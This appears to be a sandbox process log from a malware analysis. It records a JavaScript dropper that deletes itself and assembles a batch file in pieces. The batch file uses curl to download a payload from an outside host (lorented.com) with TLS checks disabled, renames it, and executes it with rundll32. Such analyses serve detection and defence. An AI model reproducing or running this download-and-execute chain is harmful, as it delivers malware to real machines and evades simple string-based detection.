 Processes
C:\Windows\system32\wscript.exe
PID:4908
wscript.exe C:\Users\Admin\AppData\Local\Temp\Noteeb.js
C:\Windows\System32\cmd.exe
PID:4452
"C:\Windows\System32\cmd.exe" /c del "C:\Users\Admin\AppData\Local\Temp\Noteeb.js"
C:\Windows\System32\cmd.exe
PID:1120
"C:\Windows\System32\cmd.exe" /c echo|set /p="cu" > "C:\Users\Admin\AppData\Local\Temp\culpa.j.ba
t"
C:\Windows\system32\cmd.exe
PID:3584
C:\Windows\system32\cmd.exe /S /D /c" set /p="cu" 1>"C:\Users\Admin\AppData\Local\Temp\culpa.
j.bat""
C:\Windows\system32\cmd.exe
PID:3372
C:\Windows\system32\cmd.exe /S /D /c" echo"
C:\Windows\System32\cmd.exe
PID:3996
"C:\Windows\System32\cmd.exe" /c echo rl "https://lorented.com/gf4/199960121" --output "C:\Users
\Admin\AppData\Local\Temp\quo.z" --ssl-no-revoke --insecure --location >> "C:\Users\Admin\AppData
\Local\Temp\culpa.j.bat"
C:\Windows\System32\cmd.exe
PID:4124
"C:\Windows\System32\cmd.exe" /c "C:\Users\Admin\AppData\Local\Temp\culpa.j.bat"
C:\Windows\system32\curl.exe
PID:2220
curl "https://lorented.com/gf4/199960121" --output "C:\Users\Admin\AppData\Local\Temp\quo.z" -
-ssl-no-revoke --insecure --location
C:\Windows\System32\cmd.exe
PID:1624
"C:\Windows\System32\cmd.exe" /c del "C:\Users\Admin\AppData\Local\Temp\culpa.j.bat"
C:\Windows\System32\cmd.exe
PID:3920
"C:\Windows\System32\cmd.exe" /c ren "C:\Users\Admin\AppData\Local\Temp\quo.z" iure.h
C:\Windows\System32\rundll32.exe
PID:1304
"C:\Windows\System32\rundll32.exe" "C:\Users\Admin\AppData\Local\Temp\iure.h" Enter